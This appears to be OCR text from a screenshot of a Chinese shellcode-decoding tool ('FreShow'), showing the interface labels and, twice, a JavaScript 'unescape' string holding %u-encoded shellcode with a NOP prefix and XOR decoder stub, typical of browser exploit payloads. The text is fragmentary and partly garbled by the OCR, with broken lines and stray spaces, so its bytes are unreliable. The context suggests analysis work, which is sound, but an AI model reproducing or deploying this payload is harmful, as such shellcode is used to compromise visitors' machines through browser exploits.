 FreShow by jimmyleo
网
状态
N/A
点击!
var YTdown = unescape("%u9"+"\x30"+"90%u9"+"\x30"+"90%uE1
D9%u34D9%u5824%u5858%u3358%uB3DB%u031C%u31C3%u66C9
%uE981%uFA65%u3080%u4021%uFAE2%u17C9%u2122%u4921%u0
121%u2121%u214B%uF1DE%u2198%u2131%uAA21%uCAD9%u7F24
%u85D2%uF1DE%uD7C9%uDEDE%u41E2%uAA17%u054D%u1705%u
64AA%u171D%u75AA%u5924%uF422%uAA1F%u396B%uAA1F%u017
B%uFC22%u1AC2%u1F68 %uDDE1%uA58D%u55E1%uE026%u2CEE%
uD922%uD5CA%u1A17%u055D%u5409%u1FFE%u7BAA%u2205%u47
FC%uAA1F%u6A2D%uAA1F%u3D7B%uFC22%uAA1F%uAA25%uE422
%uA817%u0565%u403D%uC9E2%uDA47%uDEDE%u5549%u5155%u
0e1b%u140e%u134d%u194e%u420f%u4c4e%u560e%u4344%u120e
%u440f%u4459%u2121%u2121%u2121%u2121%u2121%u2121%u2
121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121
%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2
121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121
%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2
121%u2121%u2121%u2121%u2121%u2121%u0021
复制
粘贴
NULs
过滤
ESC
解码
向上
varYTdown=unescape
("%u9"+"\x30"+"90%u9"+"\x30"+"90%uE1D9%u34D9%u5824%u5858%u3358%uB3DB%u031C
%u31C3%u66C9%uE981%uFA65%u3080%u4021%uFAE2%u17C9%u2122%u4921%u0121%u2121%u21
4B%uF1DE%u2198%u2131%uAA21%uCAD9%u7F24%u85D2%uF1DE%uD7C9%uDEDE
%u41E2%uAA17%u054D%u1705%u64AA%u171D%u75AA%u5924%uF422%uAA1F%u396B%uAA1F
%u017B%uFC22%u1AC2%u1F68%uDDE1%uA58D%u55E1%uE026%u2CEE%uD922%uD5CA
%u1A17%u055D%u5409%u1FFE%u7BAA%u2205%u47FC%uAA1F%u6A2D%uAA1F%u3D7B
%uFC22%uAA1F%uAA25%uE422%uA817%u0565%u403D%uC9E2%uDA47%uDEDE
%u5549%u5155%u0e1b%u140e%u134d%u194e%u420f%u4c4e%u560e%u4344%u120e%u440f
%u4459%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u212
1%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u21
21%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2
121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u2121%u0021